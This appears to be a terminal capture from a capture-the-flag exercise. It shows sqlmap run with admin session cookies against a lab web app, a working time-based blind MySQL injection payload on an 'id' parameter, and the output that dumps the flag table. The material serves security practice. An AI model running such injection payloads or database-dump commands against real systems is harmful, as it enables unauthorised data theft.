 ~/ctf/tools/web/sqlmap on master ⇡229 ?5 python3 sqlmap.py -u 'http://172.24.169.210:10009/admin/op_gg.php?id=1&my=delete' --cookie 'admin_token=e520BZjYHlSEAhksW3Xv3IvxEYFSxDzfrtCH8uKQn3c%2B9EH
GYvVua1Vcr1vopFFSDBqlAkpr77R3XFU2PD0tH2BkOg; PHPSESSID=ecf814ba7bb11ffbab5af0a1f4ef27ba; sidenav-state=pinned' -D ctf -T flag --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.7.8#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:14:36 /2021-12-07/
Cookie parameter 'admin_token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[12:14:37] [INFO] resuming back-end DBMS 'mysql'
[12:14:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3318 FROM (SELECT(SLEEP(5)))Jsdx) AND 'RMXi'='RMXi&my=delete
---
[12:14:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 5.6.40, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:14:37] [INFO] fetching columns for table 'flag' in database 'ctf'
[12:14:37] [INFO] resumed: 1
[12:14:37] [INFO] resumed: flag
[12:14:37] [INFO] fetching entries for table 'flag' in database 'ctf'
[12:14:37] [INFO] fetching number of entries for table 'flag' in database 'ctf'
[12:14:37] [INFO] resumed: 1
[12:14:37] [INFO] resumed: flag1{y0u_f1nd_1t}
Database: ctf
Table: flag
[1 entry]
+--------------------+
| flag               |
+--------------------+
| flag1{y0u_f1nd_1t} |
+--------------------+